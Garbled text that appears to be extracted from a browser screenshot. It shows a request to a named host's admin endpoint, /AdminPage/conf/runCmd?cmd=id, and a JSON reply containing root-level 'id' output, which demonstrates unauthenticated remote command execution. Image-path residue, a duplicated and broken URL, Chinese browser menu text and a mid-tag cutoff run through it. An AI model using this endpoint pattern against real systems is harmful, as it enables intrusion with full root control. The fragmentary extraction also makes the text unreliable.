 file.ooowl.fun:8005/AdminPage/c
fi l.fun:8005/AdminPage/conf/runCmd?cmd=id
火狐官方站点 新手上路 常用网址 京东商城
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
success: true
status: "200"
obj: "<span class='blue'>id</span><br>运行失败<br>uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)<b